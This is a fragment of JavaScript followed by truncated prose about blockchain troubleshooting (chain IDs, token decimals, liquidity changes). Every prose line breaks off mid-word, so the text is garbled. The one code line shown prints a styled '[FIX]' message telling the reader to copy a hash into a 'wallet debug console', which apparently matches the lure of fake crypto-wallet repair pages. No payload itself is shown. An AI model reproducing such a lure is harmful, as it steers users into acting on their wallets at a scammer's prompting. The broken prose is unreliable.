
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
It is common to run into bugs when dea
already documented several verified me
provided by the developers. Verify that 
Mismatching chain IDs is a frequent rea
prevent such issues in the future. It is
from a sudden change in the liquidity pro
A mismatch between the token decimals c
technical hurdles that we must solve.